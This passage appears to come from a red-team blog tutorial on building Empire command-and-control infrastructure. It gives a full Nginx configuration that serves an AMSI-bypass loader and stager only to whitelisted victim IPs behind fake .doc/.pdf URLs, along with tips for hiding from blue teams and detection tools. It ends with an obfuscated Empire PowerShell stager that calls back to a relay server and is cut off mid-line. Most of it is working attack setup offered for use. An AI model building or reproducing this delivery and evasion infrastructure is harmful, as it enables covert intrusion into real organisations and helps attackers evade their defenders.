
On CLI we can see the Agent is received

We confirm this also on the Starkiller interface, where a new agent has connected, in this case, a Windows 11 ARM64 test workstation.
Now, using Wireshark we can start sniffing the traffic to monitor the beaconing behavior, based on the custom Amazon profile. Additionally, in our test lab, we can establish an IDS with well-known bundled signatures like Snort and Suricata. If possible, we should also deploy some EDR solutions for testing, ensuring a comprehensive verification process.

Going further, let’s recall what we did have until now:
- a functional AMSI Bypass
- a ready C&C infrastructure
- a stager that will callback the Relay / Redirector server
To host the stagers and payloads this time i won’t rely on third-party services such as Pastebin or Transfer.sh – instead, I’ll demonstrate how to create a dedicated redirector using Nginx to securely host your payloads/stagers.
At the network level, the scenario is unfold as follows:

VICTIM -> (payloadserver) -> stager execution calls back to relayserver on port 443 -> iptables routes traffic to port 2222 <--> SSH reverse tunnel to port 80 on the client attacker machine
Usually, for a long-term and highly secure approach, a C&C infrastructure should ideally:
- Implements solutions such as CloudFront (Azure) or Elastic Load Balancer (AWS) to represent the domain for their callbacks. If the domain used by their payloads becomes compromised or detected by the Blue Team, it’s possible to swiftly set up another domain as a new callback for stagers without jeopardizing the entire command and control infrastructure.
- The redirector server must be protected and placed behind the Load Balancer. Port 443 on the redirector/relay server should only be accessible from the Load Balancer of Azure/AWS.
- The redirector should only allow incoming SSH connections from a static IP address belonging to the red teamers, with pubkey access being the only method permitted.
- Tools like Meterpreter creates custom SSL certificates to encrypt traffic between the target and your C2 server if you turn on SSL. However, these custom SSL certificates contain fingerprintable data that enables hunters to easily detect your activity. Also it’s necessary to avoid the usage of self-signed certificates.
Ok, let’s proceed by creating an additional AWS EC2 instance and configuring Nginx vhost to act as a redirector for the delivering of the payloads.
Set Nginx as payload hosting server
Below is a comprehensive and complete Nginx vhost implemented on the payloadserver that you may get as an example:
limit_req_zone $binary_remote_addr zone=req_zone:10m rate=5r/m;

server {
    root /var/www/attacker-site.com/html;
    index index.html;
    server_name attacker-site.com www.attacker-site.com;
    location / {
        try_files $uri $uri/ =404;
    }
    location = /bypassamsiandrequeststager.txt {
        limit_req zone=req_zone burst=4 nodelay;
        alias /var/www/attacker-site.com/html/theyshallnotpass.html;
    }
    location = /stager.txt {
        limit_req zone=req_zone burst=4 nodelay;
        alias /var/www/attacker-site.com/html/theyshallnotpass.html;
    }
    location ~ \.doc$ {
        if ($remote_addr = XXX.XXX.XXX.XXX) {
            alias /var/www/attacker-site.com/html/bypassamsiandrequeststager.txt;
        }
    }
    location ~ \.pdf$ {
        if ($remote_addr = XXX.XXX.XXX.XXX) {
            alias /var/www/attacker-site.com/html/stager.txt;
        }
    }

    listen [::]:443 ssl ipv6only=on;
    listen 443 ssl;
    ssl_certificate /etc/letsencrypt/live/attacker-site.com/fullchain.pem;
    ssl_certificate_key /etc/letsencrypt/live/attacker-site.com/privkey.pem;
    include /etc/letsencrypt/options-ssl-nginx.conf;
    ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;
}
server {
    if ($host = www.attacker-site.com) {
        return 301 https://$host$request_uri;
        }
        if ($host = attacker-site.com) {
            return 301 https://$host$request_uri;
            }
            listen 80;
            listen [::]:80;
            server_name attacker-site.com www.attacker-site.com;
            return 404;
        }
https://gist.github.com/CalfCrusher/2c08d12208215aafc9a3479378db1c9b
There are a couple of details to discuss:
location ~ \.doc$ {
        if ($remote_addr = XXX.XXX.XXX.XXX) {
            alias /var/www/attacker-site.com/html/bypassamsiandrequeststager.txt;
        }
}
location ~ \.pdf$ {
        if ($remote_addr = XXX.XXX.XXX.XXX) {
            alias /var/www/attacker-site.com/html/stager.txt;
        }
}
I configure the rules to deliver payloads only upon requests from approved IP addresses, typically those within the business’s static network. This configuration ensures that the server serves data payloads exclusively to legitimate recipients, such as the intended victims, while also safeguarding against the prying eyes of unauthorized third parties (Blue Team, casual attackers and so on).
Moreover, as we can see by the directive location ~ \.doc$ and location ~ \.pdf$ the payloads are returned only when the request pertains to any file ending with .doc or .pdf extensions.
This configuration not only conceals the file extensions in URI requests requesting by the victim but also allows for the delivery of payloads with a different extension such as .txt
Let’s go further.
limit_req_zone $binary_remote_addr zone=req_zone:10m rate=5r/m;This rule sets up rate limiting for client IP addresses at a maximum rate of 5 requests. We’ll see later why implementing a rule like this is important.
location = /bypassamsiandrequeststager.txt {
        limit_req zone=req_zone burst=4 nodelay;
        alias /var/www/attacker-site.com/html/theyshallnotpass.html;
}
location = /stager.txt {
        limit_req zone=req_zone burst=4 nodelay;
        alias /var/www/attacker-site.com/html/theyshallnotpass.html;
}
As evident in this approach, its value lies in the prevention of direct access to the payload by any blue team or third-party security researchers. In the event of a direct request for the payload, it doesn’t get served, instead, a .html page containing an embedded image that triggers a Canary Token is returned.

This warning mechanism serves as an alert to potential observers who may be watching us closely. Alternatively, for enhanced discretion and awareness, we could opt to serve a simple 404 page.
Moreover the limiting configuration serves a dual purpose: limit_req zone=req_zone burst=4 nodelay; has the effect to block the requests returning 503 Service Unavailable after 5 attempts.
This is merely an example. In all other cases a 404 status code is returned:
location / {
        try_files $uri $uri/ =404;
}
In summary, the payload server hosts 2 files:
- a file named
bypassamsiandrequeststager.txtthat will bypass AMSI and load the Empire stager straight into the memory - a file named
stager.txt, the Empire stager, to call back the relayserver
stager.txt (Empire Stager)
$K=[System.Text.Encoding]::ASCII.GetBytes('9G#?vQ=y8)(@lr>*d+I</-Hnm:k[,q|{');$R={$D,$K=$Args;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.Count])%256;$S[$_],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bxor$S[($S[$I]+$S[$H])%256]}};$wc=New-Object System.Net.WebClient;$ser=$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('aAB0AHQAcAA6AC8ALwByAGUAbABhAHkAcwBlAHIAdgBlAHIA')));$t='/khmrfiij/';$wc.Proxy=[System.Net.WebRequest]::DefaultWebProxy;$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;$Script:Proxy = $wc.Proxy;$wc.Headers.Add("User-Agent","Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; 